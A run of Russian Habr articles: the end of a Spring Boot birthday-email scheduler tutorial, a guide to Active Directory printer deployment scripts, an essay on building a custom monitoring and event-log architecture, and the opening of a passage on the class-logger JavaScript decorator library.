Теперь в service создадим наш последний и основной класс с шедулером и бизнес-логикой, назовём его к примеру SchedulerService.
Сразу определим в нём следующие поля:
```
@Slf4j
@Service
@RequiredArgsConstructor(onConstructor = @__(@Autowired))
public class SchedulerService {
private final UserRepositoryService userService;
private final EmailService emailService;
}
```
Итак мы инициализировали логгер (также аннотаций ломбока @Slf4j), user и email сервисы в конструкторе(@RequiredArgsConstructor(onConstructor = @\_\_(@Autowired))).
Далее создадим void метод sendMailToUsers а над ним укажем аннотацию:
```
@Scheduled(cron = "*/10 * * * * *")
```
Данная аннотация позволяет указывать то, когда наш метод будет работать. Мы используем параметр cron, позволяющий указывать расписание по конкретным часам и датам. Также есть такие параметры как fixedRate(определяет интервал между вызовами метода), fixedDelay(определяет интервал с момента окончания работы последнего вызова метода и началом работы следующего), initialDelay(количество миллисекунд для задержки перед первым выполнением fixedRate или fixedDelay) и [ещё парочка](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/scheduling/annotation/Scheduled.html).
Каждая звездочка в строке cron означает секунды, минуты, часы, дни, месяцы, и дни недели. Вот [более подробно](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/scheduling/support/CronSequenceGenerator.html). Сейчас значение означает, что проверка будет проходить каждые 10 секунд, это сделано для примера, в дальнейшем мы это поменяем.
Значение cron для удобства можно вынести в константу:
```
private static final String CRON = "*/10 * * * * *";
```
В методе создадим переменную с текущей датой(java date and time api), переменные для месяца и дня, которые берутся из даты, лист юзеров, который инициализируется методом из нашего сервиса и проверку на то, не будет ли он пустым:
```
@Scheduled(cron = CRON)
public void sendMailToUsers() {
LocalDate date = LocalDate.now();
int month = date.getMonthValue();
int day = date.getDayOfMonth();
List list = userService.getUsersByBirthday(month, day);
if (!list.isEmpty()) {
}
}
```
Теперь пройдёмся по нему и для каждого юзера создаём переменную для сообщения и вызываем метод send из EmailService, и передаём в него email юзера, заголовок и наше сообщение. В конце оборачиваем всё в try/catch во избежание исключений. Всё, наш метод готов.
Смотрим на весь класс:
```
@Service
@Slf4j
@RequiredArgsConstructor(onConstructor = @__(@Autowired))
public class SchedulerService {
private static final String CRON = "*/10 * * * * *";
private final UserRepositoryService userService;
private final EmailService emailService;
@Scheduled(cron = CRON)
public void sendMailToUsers() {
LocalDate date = LocalDate.now();
int month = date.getMonthValue();
int day = date.getDayOfMonth();
List list = userService.getUsersByBirthday(month, day);
if (!list.isEmpty()) {
list.forEach(user -> {
try {
String message = "Happy Birthday dear " + user.getName() + "!";
emailService.send(user.getEmail(), "Happy Birthday!", message);
log.info("Email have been sent. User id: {}, Date: {}", user.getId(), date);
} catch (Exception e) {
log.error("Email can't be sent.User's id: {}, Error: {}", user.getId(), e.getMessage());
log.error("Email can't be sent", e);
}
});
}
}
}
```
Теперь, чтобы иметь возможность запускать фоновые задачи добавим в наш TaskApplication аннотацию @EnableScheduling прямо над @SpringBootApplication, чтобы он в итоге выглядел вот так:
```
@EnableScheduling
@SpringBootApplication
public class TaskApplication {
public static void main(String[] args) {
SpringApplication.run(TaskApplication.class, args);
}
}
```
На этом работа с java кодом закончена, нам осталось только в файле application.properties в каталоге resources указать конфиги.
### Конфигурация
```
# Локальный порт сервера. Может быть любым, главное чтобы не был занят
server.port=7373
# База данных
spring.jpa.database=POSTGRESQL
spring.jpa.show-sql=true
spring.datasource.platform=postgres
spring.jpa.generate-ddl=true
spring.jpa.hibernate.ddl-auto=update
spring.datasource.driver-class-name=org.postgresql.Driver
spring.datasource.url=jdbc:postgresql://localhost:5432/your_database?stringtype=unspecified
spring.datasource.username=your_database_username
spring.datasource.password=your_database_password
# Логирование
logging.level.org.hibernate=info
logging.level.org.springframework.security=debug
# Предотвращает возможные ошибки связанные с jpa и postgreSQL
spring.jpa.properties.hibernate.temp.use_jdbc_metadata_defaults = false
spring.jpa.properties.hibernate.dialect=org.hibernate.dialect.PostgreSQLDialect
#Настройки email-a
spring.mail.host=smtp.gmail.com
spring.mail.port=587
spring.mail.username=your_email@gmail.com
spring.mail.password=your_password
spring.mail.properties.mail.smtp.auth=true
spring.mail.properties.mail.smtp.starttls.enable=true
spring.mail.properties.mail.smtp.starttls.required=true
```
Пара объяснений:
```
spring.jpa.generate-ddl=true
spring.jpa.hibernate.ddl-auto=update
```
Исользуются для автоматического создания/обновления таблицы в бд, используя нашу сущность.(В продакшне значения лучше менять на false и none)
```
spring.datasource.url=jdbc:postgresql://localhost:5432/your_database?stringtype=unspecified
spring.datasource.username=your_database_username
spring.datasource.password=your_database_password
```
Здесь указываются название вашей бд, логин и пароль
```
spring.mail.username=your_email@gmail.com
spring.mail.password=your_password
```
Ваш, либо тестовый email и пароль от него. Возможны ошибки доступа к gmail, для этого нужно просто в его настройках разрешить ненадёжные приложения во вкладке безопасность и вход.
### Запуск
Идём в наш TaskApplication и запускаем приложение. Если всё сделано правильно, то у вас должны будут идти подобные логи каждые 10 секунд:
```
Hibernate: select users0_.id as id1_0_, users0_.birthday as birthday2_0_, users0_.email as email3_0_, users0_.name as name4_0_ from users users0_ where (users0_.birthday is not null) and (users0_.email is not null)
```
Означающие, что наш метод как минимум берёт лист юзеров из бд. Теперь если мы откроем нашу базу(я это делаю прямо в IDEA. Во вкладке database, обычно в правом верхнем углу, есть возможность подключиться к нужной нам бд), то увидим, что там появилась таблица users с соответствующими полями. Создадим новую запись и в качестве дня рождения впишем текущую дату, а в качестве email-a свой собственный. После коммита изменений, каждые 10 секунд должен появляться наш лог сообщающий о том, что email-успешно послан. Проверяем email и если всё сделано корректно, то там нас должны ждать одно или несколько поздравлений с днём рождения(В зависимости от того сколько раз отработал метод). Останавливаем наше приложение и меняем значение CRON на «0 0 10 \* \* \*» означающее, что теперь проверка будет проходить не каждые 10 секунд, а ежедневно в 10 утра, что гарантирует нам отправку только одного поздравления.
### Заключение
На основе данного примера можно создавать и решать разнообразные задачи, связанные в частности с фоновыми процессами, главное не бояться экспериментировать. Надеюсь сегодня я смог помочь кому-нибудь лучше понять как работать со Spring Boot, базами данных и java. Если кому-то будет интересно, то я могу написать вторую часть статьи, с добавлением контроллера(чтобы например при желании можно было отключать рассылку email-ов) тестирование и безопасность.
Конструктивная критика и замечания по теме приветствуются.
Отдельное спасибо за комментарии: [StanislavL](https://habrahabr.ru/users/stanislavl/), [elegorod](https://habrahabr.ru/users/elegorod/), [APXEOLOG](https://habrahabr.ru/users/apxeolog/), [Singaporian](https://habrahabr.ru/users/singaporian/)
### Ссылки
Исходный код на [github](https://github.com/ruslan17/email_sender)
Официальная [документация](https://projects.spring.io/spring-boot/) Spring Boot | https://habr.com/ru/post/352954/ | null | ru | null |
# Управление принтерами в Active Directory с помощью скриптов для разных версий ОС
#### Введение

В данном топике я подробно расскажу о том, на какие грабли можно наткнуться при автоматической установке, удалении принтеров средствами Active Directory.
#### Подготовка AD к установке принтеров
Предполагается, что Active Directory настроена и функционирует. В ней созданы организационные единицы, заведены пользователи и добавлены компьютеры, у пользователей отсутствуют права администратора.
Для начала необходимо сделать 3 вещи:
1. Разделить компьютеры по версии и архитектуре ОС.
2. Выделить сетевую папку для хранения драйверов принтеров.
3. Скачать и распаковать драйвера принтеров в сетевую папку для всех архитектур, созданную в пункте 2.
###### Разделяем компьютеры по арxитектуре и версии ОС
Я опишу случай, когда целевые компьютеры находятся в различных организационных единицах, при этом имеют разную архитектуру.
1. Создаем группы безопасности соответствующие каждой архитектуре и версии ОС, пример: win\_x64, win\_x32. (Я использовал только 2 группы, так как в моем парке компьютеров существуют либо Windows XP x32, либо Windows 7 x64.).
2. Создаем политики с понятными названиями и ограничиваем доступ к этим политикам только для групп безопасности из предыдущего пункта. Пример: «Политика принтеров x32», доступ только для членов группы win\_x32.
3. Применяем созданные политики ко всем организационным единицам. Самый лучший способ это сделать, по моему мнению — это поместить все OU внутри одной и к ней применить новые политики.
4. Делаем компьютеры с архитектурой ОС x32 членами группы win\_x32, для других архитектур и версий соответственно.
Таким образом, у нас появилась возможность применить определенную политику к компьютерам из разных OU (организационных единиц), что весьма удобно. Просто и надежно.
Разделение можно организовать и другими способами, но в данном посте я эти варианты рассматривать не буду.
###### Сетевая папка
Создается сетевая папка доступная всем пользователям и компьютерам домена. Думаю, этот этап подробно расписывать нет необходимости. Права на папку — только чтение.
###### Драйвера
1. Скачиваем драйвера для всех версий и архитектур.
2. Распаковываем их до состояния INF файлов. **Грабля №1**. Если с этим возникают проблемы, то чаще всего драйвера можно найти в скрытой шаре *PRINT$* на машине где установлен принтер. Их можно взять оттуда.
3. Копируем эти файлы у нашу сетевую папку. Для удобства разделяем по подпапкам.
Теперь можно переходить к развертыванию.
#### Развертывание
Развертывание будет делаться в 2 этапа:
1. Создание скрипта установки драйвера.
2. Создание скрипта подключения пользователя к принтеру.
Внимание! **Грабля №2** Пункт 1 актуален только для Windows Vista и новее, так как драйвер на Windows XP ставится с правами обычного пользователя и не требует админских прав. Как ни странно.
###### Скрипт установки драйвера
Этот скрипт помещается в разделе «Конфигурация компьютера» — «Политики» — «Конфигурация Windows» — «Сценарии (запуск/завершение)» — «Автозагрузка»
Создаем файл **.BAT** такого содержания:
`rundll32 printui.dll,PrintUIEntry /ia /m "<Имя принтера 1>" /h "x64" /v "Type 3 - User Mode" /f "<путь к INF файлу драйвера в сетевой папке/x64/>"
rundll32 printui.dll,PrintUIEntry /ia /m "<Имя принтера 2>" /h "x64" /v "Type 3 - User Mode" /f "<путь к INF файлу драйвера в сетевой папке/x64/>"`
**Грабля №3** Имя принтера можно и нужно узнать в свойствах сервера печати Windows на машине, где драйвер уже установлен. Наверняка есть и в inf файле.
Теперь драйвер принтера будет устанавливаться при загрузке системы автоматически. Если применить его ко всем компьютерам с Windows Vista и новее, то при срабатывании скрипта подключения принтера не выскочит ошибка о недостаточности прав.
###### Скрипт подключение принтеров
Этот скрипт помещается в разделе «Конфигурация пользователя» — «Политики» — «Конфигурация Windows» — «Сценарии (вход/выход из системы)» — «Вход в систему»
Для обеих архитектур скрипт одинаков.
`rem Подключаем сетевой принтер *"officeprint"* на сервере server
rundll32 printui.dll,PrintUIEntry /in /n \\server\officeprint /q
rem Подключаем сетевой принтер *"print"* на сервере server1
rundll32 printui.dll,PrintUIEntry /in /n \\server1\print /q
rem Ставим его по умолчанию
rundll32 printui.dll,PrintUIEntry /in /n \\server1\print /y /q`
Теперь при входе в систему пользователю автоматически подключатся принтеры и по умолчанию выберется принтер *«print»* на server1.
#### Автоматическое удаление принтеров
Все достаточно просто.
Создаем **.BAT** файл вот с таким содержанием.
`REG DELETE "HKEY_CURRENT_USER\Printers\Connections" /f`
Затем делаем его скриптом на выход пользователя из системы.
Когда пользователь в следующий раз зайдет в сеть, у него будут только те принтеры, которые установятся политикой.
Полезно при переезде принтера с одного принт-сервера на другой.
**Грабля №4** Удаление ветки реестра лучше производить при выходе пользователя из системы, а не при входе перед подключением принтеров.
Для этого требуется перезагрузка службы печати, которая может перезагружаться достаточно долго. Это черевато ситуацией, когда служба еще не запустилась, а скрипт подключения уже сработал и вызвал ошибку.
#### Автоматическое удаление драйверов принтеров
Данная операция может потребоваться при обновлении драйвера.
Желательно удалять вручную, но если принтеров очень много, то делается это вот такой командой:
`rundll32 printui.dll,PrintUIEntry /dd /m "<Имя принтера>"`
**Грабля №5** При повторном срабатывании скрипт с такой командой выдаст ошибку, которая может поставить пользователей в тупик. | https://habr.com/ru/post/135426/ | null | ru | null |
# Не боги горшки обжигают
### На пороге создания нового проекта
Давайте притворимся, что бизнесу, который рулит нашей маленькой, но гордой командой разработчиков, потребовалось сделать что-то новое. Мы довольно умны (и набили достаточно шишек), чтобы не изобретать велосипеды, поэтому мы начинаем с глубокого погружения в интернет, в поисках того, что было давно и успешно сделано по аналогичным требованиям нашими коллегами. Внезапно оказывается, что существующие решения описаны поверхностно, расплывчато и противоречиво.

Интернет предоставляет к нашим услугам невообразимое количество текста, в пропорции *толерантного Парето* (примерно 50 на 50), рассказывающего как про истории успеха, так и о радикальных неудачах. Некоторые выступают за использование фреймфорка *Foo* и архитектуры *Bar*, в то время как другие гарантируют, что только *Baz* поверх *Boo* (и полный отказ от *Foo* любой ценой) могут помочь в достижении цели. Чтобы хоть как-то справиться с такими объемами рекомендаций, мы отбрасываем новости из источников, о которых никогда не слышали, и в конечном итоге получаем некоторое количество советов, исходящих от доверенных людей. Чтобы стать таковым, нужно либо написать десяток-другой книг и создать пару курсов, либо просто долго расти и превратиться в монстра «too big to fail». Как, например, *Goozone Hawk Co.*, которые попросту не могут ошибаться.
Это — в чистом виде давление авторитетом, предвзятость оценки на основе титула источника. Кипеж вокруг, который иногда еще называют «бурлением талой воды», мгновенно распространяет как правильные, так и спорные, и просто вредные идеи — одинаково быстро. Мне невдомек, почему вдруг этот седовласый старик с окладистой бородой — вдруг не может ошибиться. С какой вообще стати? Мне хотелось бы иметь мое собственное мнение.
### Дайте мне точку опоры и я переверну рычаг
С некоторых пор я совершаю первый подход к каждой новой проблеме — с написания собственного кода. Ну, к почти каждой новой проблеме. Я не собираюсь переписывать операционную систему, сервер баз данных, или диспетчер контейнеров. Но если это все выглядит, как задача на недельку, и крякает, как задача на недельку, я снова и снова буду входить в эту реку.
> Что нам нужно реализовать на этот раз? Сложную система мониторинга, чтобы лишний раз доказать нашу декларируемую совместимость с принципом [*девяти девяток*](https://pragprog.com/articles/erlang).
Наш миссия — разработка критически важной платформы. Нет, я понимаю, что каждый бизнес считает свою платформу (и миссию) критически важной, но здесь, в *Fintech*, это по-настоящему так. Вспоминается одно выступление на конференции о высоконагруженной системе (от компании, которая действительно обслуживает догазиллион запросов в секунду), во время которого докладчик с гордостью упомянул, что они некорректно обрабатывают менее, чем один запрос *pro mille*. И это — довольно крутой результат. Но в нашем случае — допустимое количество некорректно обработанных запросов — ровно ноль.
Кроме того, мы имеем дело со многими сторонними сервисами, что делает нас уязвимыми для сбоев, вызванных непредсказуемыми и, в целом, не очень-то адекватными источниками. Одна «транзакция» может длиться несколько часов, так как она требует одобрения стапятисот внешних «процессуально-исполнительных органов» перед реальным выполнением. Мы своего рода эксперты в переговорах на машинных языках: со всеми этими министерствами правды общается наш код.
Я мог бы продолжить этот список еще на три экрана, не ограничиваясь следующими пунктами:
* возможность необходимости ручного вмешательства в экстренных случаях на каждом этапе;
* параллельность исполнения почти всех процессов;
* обработка кучи высоконагруженных очередей фактических данных из посторонних источников;
* возможность откатить любое действие;
* необходимость аудита каждого отдельного шага как внутри компании, так всего происходящего в сторонних сервисах (насколько возможно);
* управление всем этим зоопарком, чтобы всегда быть уверенными в парадигме «утром стулья — вечером деньги».
Очевидно, что у нас повсюду есть мониторинг, тут и вон там, и я уверен, что большинство интернет-компаний в других областях будут считать нашу систему отслеживания неполадок — пуленепробиваемой. Но мы не можем просто слепо полагаться на то, что единороги и розовые феи удачи защищают нас от любого зла.
Ладно. Нам нужна точка опоры и запрос, чтобы мы могли перевернуть интернет. Какой же путь выбрать, чтобы сделать нашу платформу еще безопаснее. К сожалению, это проще сказать, чем сделать. И тут я предался своему греху. Я нырнул, чтобы…
### Изобрести велосипед
#### На данный момент

Все сервисы, показанные слева — работают в облаке, все запускают по несколько экземпляров параллельно, некоторые — в кластере, остальные — архитектурные синглетоны. Вообще, этот проект родился из идеи «давайте улучшим мониторинг», но быстро превратился в «мы могли бы построить журнал событий, который отслеживал бы все изменения и обеспечивал откат до боеспособного состояния в случае сбоев».
#### Парный мониторинг
Помните свою первую сессию парного программирования, и собственное удивление от того, насколько это может быть продуктивнее кататонии перед пустым экраном в отсутствии мыслей, что делать дальше? Это было удивительное чувство, не так ли? Именно это воспоминание подарило мне мысль внедрить парный мониторинг. То есть, такую открытую систему дружеского обмена информацией, когда не только инфраструктура проверяет здоровье контейнеров, а полицейские приложения — состояние остальных приложений и адеватность их операций с точки зрения бизнес-логики. Нет, они должны играть в команде, делясь проблемами друг с другом.
#### Скажи транзакциям «нет»
Транзакций быть не должно. Мы будем поддерживать только атомарные операции. Транзакции на уровне приложения — абсолютное зло. Каждый откат транзакции на уровне приложения — неизбежно представляет из себя [заново написанную, неспецифицированную, глючную и медленную реализацию половины](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D1%81%D1%8F%D1%82%D0%BE%D0%B5_%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BE_%D0%93%D1%80%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BD%D0%B0) движка СУБД, а мы договорились избегать переизобретения монстров.
#### Тотальная слежка
Несмотря на существование долгоживущих «транзакционных» операций в нашей среде, мы обнаружили, что можем разделить все на атомарные действия, управляемые [конечными автоматами](https://en.wikipedia.org/wiki/Finite-state_machine). Вместо того, чтобы запускать транзакцию, включающую изменения нескольких различных объектов, мы вводим другой объект, который играет роль *транзакционного конечного автомата*. В течение жизненного цикла этого объекта все оригинальные базовые объекты помечаются как находящиеся в транзакции. Как только этот объект достигает конечного состояния, все изменения применяются к дочерним контролируемым объектам — одновременно, создавая несколько строк в журнале событий, по одной на атомарное действие. Таким образом, у нас всегда есть возможность откатить что-либо впоследствии.
Кроме того, да, есть некоторые действия, которые не могут быть откачены по-человечески (например, фактический перевод денег). Мы четко обозначаем их в журнале событий и для каждого из таких действий вводим объект «откат» (ха-ха), который выполняет действие, имитирующее откат в реальной жизни (например, переводит то же самое количество назад для надуманного примера выше).
#### Дирижер, или хореография?
Эти два термина (*Orchestration* и *Choreography*) появились в англоязычном интернете не так давно, и обычно подходы упоминаются как взаимоисключающие. Мы обнаружили, что это совсем не так. Можно было бы инкапсулировать части всей системы в соответствии с *SRP* в дирижируемых внутри коллективах, которые вместе прекрасно играют по нотам событий, и наоборот.
Мы также должны быть в состоянии расставить границы на воображаемой диаграмме, представляющей нашу архитектуру с высоты птичьего полета. Больше всего это похоже на политическую карту мира. Границы не могут пересекаться. Государства в пределах границ несут ответственность за правила внутри государства. Они буквально имеют свои собственные правительства, законы, все, что угодно. Координация действий внутри одной страны может осуществляться в соответствии с требованиями законов государств; связь между различными государствами осуществляется по дипломатической почте; угу, спасибо, Алан Кей и Джо Армстронг!— передачей сообщений.

У всех без исключения сообщений есть «темы»; кто угодно, заинтересованный в данной теме, должен явно подписаться на нее (привет, вебсокеты). Если в кластере выполняется несколько экземпляров одной и той же службы, они должны сами решить, как обрабатывать и обмениваться поступающими сообщениями между узлами (самая простая и надежная реализация будет, скорее всего, основана на каком-нибудь аналоге `hashring`).
#### Вот тут распишитесь
Все сообщения должны оповестить систему об успешной (или неуспешной) обработке. Получатель подтверждения не обязан быть тем, кто отправлял исходное сообщение. Журнал событий (который подписан на все) — отслеживает все запросы и отвечает за оповещения соответствующих служб в случае, если что-то пошло не так.
#### Воспроизведение и перемотка
Журналы событий используются для воспроизведения сценариев сбоя (или просто подозрительных). Еще они могут использоваться для пересмотра и анализа сбоев в *staging*. Полная реализация адекватного журнала событий — довольно сложна, и мы не собираемся реализовывать ее прямо сейчас, но вся архитектура построена с учетом этой способности.
#### Хаос разработки
*Chaos Engineering* — тоже довольно молодой термин. Вся система постоянно подвергается перекрестному огню при помощи отправки неожиданных и поврежденных сообщений, подключением и отключением экземпляров служб, имитацией сетевых разделений и сбоев удаленных сервисов. Эта методология позволяет обнаруживать проблемные места и реагировать на сбои *сейчас*, а не когда он будет вызван клиентским запросом в три часа ночи в субботу.
Ну вот; это составляет начальный перечень требований, который будет постоянно расширяться и обновляться со временем.
---
### Стоя на плечах гигантов
Я должен сказать, что в подавляющем большинстве случаев велосипеды, изобретенные мной на этапе анализа проблемы, рождались угловатыми, хрупкими, и напрочь лишенными седел и спиц. Я выбрасывал их в мусорную корзину с легким сердцем, чтобы в результате обратиться к одному из зрелых, проверенных общественными баталиями решений. Но не в этот раз.
Мы посмотрели на аналогичные попытки, предпринятые Netflix ([Orchestrator](https://netflixtechblog.com/netflix-conductor-a-microservices-orchestrator-2e8d4771bf40), [Data Capture](https://netflixtechblog.com/dblog-a-generic-change-data-capture-framework-69351fb9099b),) Sharp End ([AWS + Chaos Monkey](https://sharpend.io/a-little-story-about-amazon-ecs-systemd-and-chaos-monkey/),) [OpenPolicyAgent](https://www.openpolicyagent.org/), и многими другими, а также — многими встроенными инструментами инфраструктуры облачного провайдера, но песня осталась прежней.

Все выглядело так, как будто нам действительно было нужно наше собственное, созданное здесь и сейчас, решение.
### Пара слов в завершение
Чем больше компания, тем больше неудач она терпит на каждом шагу в единицу времени. Не следует слепо следовать советам и передовым практикам, опубликованным властями. Используйте время, посвященное анализу проблемы, — с умом. Учитесь на собственных ошибках, прежде чем выбрать одно из правильных решений, представленных на рынке. Или, редко, но со смешанным чувством глубокого изумления и удовлетворения, убедитесь сами, что ваш велосипед едет плавно, и на самом деле — быстрее и аккуратнее, чем все, что было создано человечеством раньше. Это чудесный момент, позволяющий наслаждиться этим прекрасным чуввством: да я, оказывается, не так уж и плох в своей профессии!».
Удачного велосипедостроения! | https://habr.com/ru/post/487582/ | null | ru | null |
# Сверхпростое логгирование в Javascript — два декоратора, и готово

Вам еще не надоело писать `logger.info('ServiceName.methodName.')` и `logger.info('ServiceName.methodName -> done.')` на каждый чих? Может вы, так же как и я, неоднократно задумывались о том, чтобы это дело автоматизировать? В данной статье рассказ пойдет о [class-logger](https://github.com/keenondrums/class-logger), как об одном из вариантов решения проблемы с помощью всего лишь двух декораторов.
Зачем оно вообще надо?
----------------------
Не все перфекционисты — инженеры, но все инженеры — перфекционисты (ну, почти). Нам нравятся красивые лаконичные абстракции. Мы видим красоту в наборе кракозябликов, которые человек неподготовленный и прочитать не сможет. Нам нравится чувствовать себя богами, создавая микро-вселенные, которые живут по нашим правилам. Предположительно, все эти качества берут начало из нашей необъятной лени. Нет, инженер не боится работы как класса, но люто ненавидит рутинные повторяющиеся действия, которые руки так и тянутся автоматизировать.
Написав несколько тысяч строк кода, предназначенного только лишь для логгирования, обычно мы приходим к созданиям каких-то своих паттернов и стандартов написания сообщений. К сожалению, нам все еще приходится применять эти паттерны вручную. Главное "зачем" [class-logger](https://github.com/keenondrums/class-logger) — предоставить декларативный конфигурируемый способ простого логгирования шаблонных сообщений при создании класса и вызове его методов.
Шашки наголо!
-------------
Не бродя вокруг да около, перейдем сразу к коду.
```
import { LogClass, Log } from 'class-logger'
@LogClass()
class ServiceCats {
@Log()
eat(food: string) {
return 'purr'
}
}
```
Этот сервис создаст три записи в логе:
* Перед его созданием со списком аргументов, переданных в конструктор.
* Перед вызовом `eat` со списком аргументов.
* После вызова `eat` со списком аргументов и результатом выполнения.
In words of code:
```
// Логгирует перед созданием ServiceCats
// `ServiceCats.construct. Args: [].`
const serviceCats = new ServiceCats()
// Логгирует перед вызовом `eat`
// `ServiceCats.eat. Args: [milk].`
serviceCats.eat('milk')
// Логгирует после вызова `eat`
// `ServiceCats.eat -> done. Args: [milk]. Res: purr.`
```
[Потыкать "вживую"](https://stackblitz.com/edit/class-logger-demo-cats-quick-start).
Полный список событий, которые можно залоггировать:
* Перед созданием класса.
* Перед вызовом синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
* После вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
* Ошибки вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
> Функциональное свойство — стрелочная функция присвоенная свойству (`class ServiceCats { private meow = () => null }`). Наиболее часто используется для сохранения контекста выполнения (`this`).
Нам обещали "конфигурируемый" способ логгирования
-------------------------------------------------
[class-logger](https://github.com/keenondrums/class-logger) три уровня иерархии конфигурации:
* Глобальный
* Класс
* Метод
При вызове каждого метода, все три уровня мержатся вместе. Библиотека предоставляет разумный глобальный конфиг по умолчанию, так что ее можно использовать и без какой-либо предварительной настройки.
### Глобальный конфиг
Он создается для всего приложения. Его можно переопределить с помощью `setConfig`.
```
import { setConfig } from 'class-logger'
setConfig({
log: console.info,
})
```
### Конфиг класса
Он свой для каждого класса и применяется для всех методов этого класса. Может переопределять глобальный конфиг.
```
import { LogClass } from 'class-logger'
setConfig({
log: console.info,
})
@LogClass({
// Переопределяет глобальный конфиг для этого сервиса
log: console.debug,
})
class ServiceCats {}
```
### Конфиг метода
Работает только для самого метода. Имеет приоритет над конфигом класса и глобальным конфигом.
```
import { LogClass } from 'class-logger'
setConfig({
log: console.info,
})
@LogClass({
// Переопределяет глобальный конфиг для этого сервиса
log: console.debug,
})
class ServiceCats {
private energy = 100
@Log({
// Переопределяет конфиг класса только для этого метода
log: console.warn,
})
eat(food: string) {
return 'purr'
}
// Этот метод использует `console.debug` предоставленный конфигом класса
sleep() {
this.energy += 100
}
}
```
[Потыкать "вживую"](https://stackblitz.com/edit/class-logger-demo-hierarchical-config)
### Что можно конфигурировать?
Мы рассмотрели как изменять конфиг, но все еще не разобрали, что именно в нем можно изменить.
> [Здесь можно найти много примеров конфигурационных объектов для разных случаев](https://github.com/keenondrums/class-logger#examples).
>
>
>
> [Ссылка на интерфейс, если вы понимаете TypeScript лучше. чем русский :)](https://github.com/keenondrums/class-logger#configuration-object)
Объект конфигурации имеет следующие свойства:
#### log
Это функция, которая занимается, собственно, логгированием. Ей на вход приходит отформатированное сообщения в виде строки. Используется для логгирования следующих событий:
* Перед созданием класса.
* Перед вызовом синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
* После вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
По умолчанию `console.log`.
#### logError
Это функция, которая тоже занимается логгированием, но уже только сообщений об ошибке. Ей также на вход приходит отформатированное сообщения в виде строки. Используется для логгирования следующих событий:
* Ошибки вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
По умолчанию `console.error`.
#### formatter
Это объект с двумя методами: `start` и `end`. Эти методы создают то самое отформативанное сообщение.
`start` создает сообщения для следующих событий:
* Перед созданием класса.
* Перед вызовом синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
`end` создает сообщения для следующих событий:
* После вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
* Ошибки вызова синхронных и асинхронных методов и функциональных свойств, как статических, так и не статических.
По умолчанию `new ClassLoggerFormatterService()`.
#### include
Конфиг того, что должно быть включено в конечное сообщение.
##### args
